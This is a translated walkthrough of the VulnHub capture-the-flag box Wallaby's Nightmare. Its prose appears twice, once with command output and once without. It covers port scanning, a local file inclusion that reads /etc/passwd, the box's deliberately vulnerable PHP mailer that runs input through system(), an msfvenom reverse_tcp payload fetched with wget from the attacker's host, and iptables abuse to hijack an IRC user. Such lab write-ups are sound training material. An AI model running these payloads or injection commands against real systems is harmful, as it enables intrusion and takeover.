VulnHub: Throwing out the disagreeable from the IRC at Wallaby's Nightmare
Good day to all, after a short break, again we return to the analysis of virtualok with VulnHub . And Wallaby's: Nightmare (v1.0.2) is next in line, as the author writes, some previous CTFs from this site inspired him to create this boot2root , but which ones I think you can guess.
Run VirtualBox , or whatever you like, and after downloading the image, proceed to the study of this experimental:
Where we without nmap 'a, we detect open ports:
Let's start with the web server, at the same time let's see what's spinning on it:
')

Some form of entering a username, remember it, and try to enter something:

They give us some tips and offer to start, or continue:

This is more interesting, but by updating the page, we get a connection error. After scanning the entire range again, we find that the port on which apache hangs has changed:
We try to enter and see the following:

Not finding the continuation of the plot here, run nikto :

Nikto claims to have found LFI , follow the link and get the contents of the passwd file :
But not everything is so simple ... We look at the page code and find the message:
And as confirmation:

Let's try to sort through the available options:

Starting to check them in turn, and reaching the mailer , we find the following comment in the page code:

Hmm, what if you try to execute the command?

It worked, and this is not just another joke! Let's see what is hidden in these scripts:
Now it's time to use msfvenom , and set up a full shell for yourself:
And also config for msfconsole :
We load this all onto our attacked host, through the mailer script, using the following command:
Run the handler in Metasploit , run our binary, and after a few seconds, we have a full shell. First we check whether the current user is available to execute commands via sudo :
Not much, but for www-data - this is even too much. Let's look at iptables :
As you remember, nmap found port 6667, and marked it as filtered. It's time to change this, dropping everything to the default settings:
Check the result:
Connect:

The / LIST command showed the presence of 1 channel:

Having come on which, it is possible to see 2 more users there:
User waldo didn’t want to talk to me, but wallabysbot was more friendly:

Ok, we have access to iptables , so we should drop the waldo from the chat?
Wait until his IRC session ends, change your nickname to waldo , and get another 1 shell:

Check what is available to this user, and available to him as it turned out a lot:

We take the flag, enjoy the congratulations, and, + 1 more passed Boot2Root CTF :

Run VirtualBox , or whatever you like, and after downloading the image, proceed to the study of this experimental:
$ sudo arp-scan -l -I wlan0 192.168.1.4 08: 00: 27: d9: 00: aa CADMUS COMPUTER SYSTEMS
Where we without nmap 'a, we detect open ports:
$ sudo nmap 192.168.1.4 -sV Nmap scan report for 192.168.1.4
Host is up (0.00074s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22 / tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
80 / tcp open http Apache httpd 2.4.18 ((Ubuntu))
6667 / tcp filtered irc
MAC Address: 08: 00: 27: D9: 00: AA (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe: / o: linux: linux_kernel
Let's start with the web server, at the same time let's see what's spinning on it:
')

Some form of entering a username, remember it, and try to enter something:

They give us some tips and offer to start, or continue:

This is more interesting, but by updating the page, we get a connection error. After scanning the entire range again, we find that the port on which apache hangs has changed:
22 / tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
6667 / tcp filtered irc
60080 / tcp open http Apache httpd 2.4.18 ((Ubuntu))
We try to enter and see the following:

Not finding the continuation of the plot here, run nikto :

Nikto claims to have found LFI , follow the link and get the contents of the passwd file :
/ etc / passwd
root: x: 0: 0: root: / root: / bin / bash
daemon: x: 1: 1: daemon: / usr / sbin: / usr / sbin / nologin
bin: x: 2: 2: bin: / bin: / usr / sbin / nologin
sys: x: 3: 3: sys: / dev: / usr / sbin / nologin
sync: x: 4: 65534: sync: / bin: / bin / sync
games: x: 5: 60: games: / usr / games: / usr / sbin / nologin
man: x: 6: 12: man: / var / cache / man: / usr / sbin / nologin
lp: x: 7: 7: lp: / var / spool / lpd: / usr / sbin / nologin
mail: x: 8: 8: mail: / var / mail: / usr / sbin / nologin
news: x: 9: 9: news: / var / spool / news: / usr / sbin / nologin
uucp: x: 10: 10: uucp: / var / spool / uucp: / usr / sbin / nologin
www-data: x: 33: 33: www-data: / var / www: / usr / sbin / nologin
backup: x: 34: 34: backup: / var / backups: / usr / sbin / nologin
list: x: 38: 38: Mailing List Manager: / var / list: / usr / sbin / nologin
irc: x: 39: 39: ircd: / var / run / ircd: / usr / sbin / nologin
gnats: x: 41: 41: Gnats Bug-Reporting System (admin): / var / lib / gnats: / usr / sbin / nologin
nobody: x: 65534: 65534: nobody: / nonexistent: / usr / sbin / nologin
syslog: x: 104: 108 :: / home / syslog: / bin / false
_apt: x: 105: 65534 :: / nonexistent: / bin / false
uuidd: x: 107: 111 :: / run / uuidd: / bin / false
walfin: x: 1000: 1000: walfin ,,,: / home / walfin: / bin / bash
sshd: x: 108: 65534 :: / var / run / sshd: / usr / sbin / nologin
mysql: x: 109: 117: MySQL Server ,,,: / nonexistent: / bin / false
steven?: x: 1001: 1001 :: / home / steven?: / bin / bash
ircd: x: 1003: 1003: ,,,, / home / ircd: / bin / bash
But not everything is so simple ... We look at the page code and find the message:
<!--This is what we call 'dis-information' in the cyber security world! Are you learning anything new here admin?--> And as confirmation:

Let's try to sort through the available options:
$ sudo dirb http://192.168.1.4:60080/index.php?page= /usr/share/dirb/wordlists/big.txt -w 
Starting to check them in turn, and reaching the mailer , we find the following comment in the page code:

Hmm, what if you try to execute the command?

It worked, and this is not just another joke! Let's see what is hidden in these scripts:
index.php
<?php # basic webpage routing $page = filter_input(INPUT_GET, 'page'); $open = fopen("/var/www/html/uname.txt", "r"); $levelone = "/var/www/html/levelone.txt"; $username = fgets($open); $ip = $_POST['ip']; # whitelist webpage filter $webpageWhitelist = ['index', 'contact', 'home', 'blacklist', 'mailer', 'name']; # Begin filtering the $page variable if ($page === "name" and file_exists($levelone)) { include('/var/www/html/uname.txt'); } elseif ($page === "home" and file_exists($levelone)) { include('s13!34g$3FVA5e@ed/home.php'); } elseif ($page === "home" or isset($page) === false and !file_exists($levelone)) { include('s13!34g$3FVA5e@ed/althome.php'); } elseif (in_array($page, $webpageWhitelist, true) === true and $page !== "name") { # If the web page is on the whitelist. Show it. include "s13!34g$3FVA5e@ed/{$page}.php"; } elseif (isset($page) === false) { # Or else, IF the web page variable is NULL/Not Set. Assume home page is wanted. include 's13!34g$3FVA5e@ed/index.php'; } elseif (strpos($page, '/etc/passwd') !== false) { include 's13!34g$3FVA5e@ed/honeypot.php'; } elseif (strpos($page, '/') !== false and file_exists($levelone)) { echo "<h2>That's some fishy stuff you're trying there <em>{$username}</em>buddy. You must think Wallaby codes like a monkey! I better get to securing this SQLi though...</h2> <br />(Wallaby caught you trying an LFI, you gotta be sneakier! Difficulty level has increased.)"; system('rm /var/www/html/levelone.txt'); } elseif (strpos($page, '/') !== false) { echo "<h2>Nice try <em>{$username}</em>buddy, this vector is patched!</h2>"; } elseif (strpos($page, '\'') !== false) { echo "<script>window.RTCPeerConnection = window.RTCPeerConnection || window.mozRTCPeerConnection || window.webkitRTCPeerConnection; //compatibility for firefox and chrome var pc = new RTCPeerConnection({iceServers:[]}), noop = function(){}; pc.createDataChannel(\"\"); //create a bogus data channel pc.createOffer(pc.setLocalDescription.bind(pc), noop); // create offer and set local description pc.onicecandidate = function(ice){ //listen for candidate events if(!ice || !ice.candidate || !ice.candidate.candidate) return; var myIP = /([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/.exec(ice.candidate.candidate)[1]; alert('Your ip is ' + myIP + ', consider it blacklisted for a bit :D.'); post('/?page=blacklist', {bl: myIP}); pc.onicecandidate = noop; };</script> <noscript>Wtf...where'd you go <em>{$username}</em></noscript>"; } else { # Or else, we will show them a 404 web page instead #include 'pages/errors/404.php'; echo "<h2>Dude, <em>{$username}</em> what are you trying over here?!</h2>"; } ?> mailer.php
<?php $cmd = $_GET['mail']; if (strpos($cmd, 'nc') !== false) { echo '<h5>How you gonna use netcat so obviously. Cmon man. This is all in the logs.</h5>'; } else { system("{$cmd}"); } echo "<h2 style='color:blue;'>Coming Soon guys!</h2> <!--a href='/?page=mailer&mail=mail wallaby \"message goes here\"'><button type='button'>Sendmail</button--> <!--Better finish implementing this so {$username} can send me all his loser complaints!-->"; ?> Now it's time to use msfvenom , and set up a full shell for yourself:
$ sudo msfvenom -p linux/x64/mettle/reverse_tcp lhost=192.168.1.124 lport=4444 -f elf > ./x64mettle And also config for msfconsole :
$ cat meterpreter.rc use exploit/multi/handler set payload linux/x64/mettle/reverse_tcp set lhost 192.168.1.124 set lport 4444 run We load this all onto our attacked host, through the mailer script, using the following command:
wget http://192.168.1.124/x64mettle.bin -O /tmp/x64mettle.bin Run the handler in Metasploit , run our binary, and after a few seconds, we have a full shell. First we check whether the current user is available to execute commands via sudo :
sudo -l User www-data may run the following commands on ubuntu: (waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf (ALL) NOPASSWD: /sbin/iptables Not much, but for www-data - this is even too much. Let's look at iptables :
sudo /sbin/iptables -L Chain INPUT (policy ACCEPT) target prot opt source destination ACCEPT tcp -- localhost anywhere tcp dpt:ircd DROP tcp -- anywhere anywhere tcp dpt:ircd Chain FORWARD (policy ACCEPT) target prot opt source destination Chain OUTPUT (policy ACCEPT) target prot opt source destination As you remember, nmap found port 6667, and marked it as filtered. It's time to change this, dropping everything to the default settings:
sudo /sbin/iptables -F Check the result:
$ sudo nmap 192.168.1.4 -p 6667 Nmap scan report for 192.168.1.4 Host is up (0.00025s latency). PORT STATE SERVICE 6667/tcp open irc MAC Address: 08:00:27:D9:00:AA (Oracle VirtualBox virtual NIC) Connect:

The / LIST command showed the presence of 1 channel:

Having come on which, it is possible to see 2 more users there:
Nicks #wallabyschat: [@waldo GH0st3rs wallabysbot]
User waldo didn’t want to talk to me, but wallabysbot was more friendly:

Ok, we have access to iptables , so we should drop the waldo from the chat?
sudo /sbin/iptables -I OUTPUT -m owner --uid-owner 1000 -p tcp --dport 6667 -j DROP Wait until his IRC session ends, change your nickname to waldo , and get another 1 shell:

Check what is available to this user, and available to him as it turned out a lot:

We take the flag, enjoy the congratulations, and, + 1 more passed Boot2Root CTF :

Source: https://habr.com/ru/post/321384/
All Articles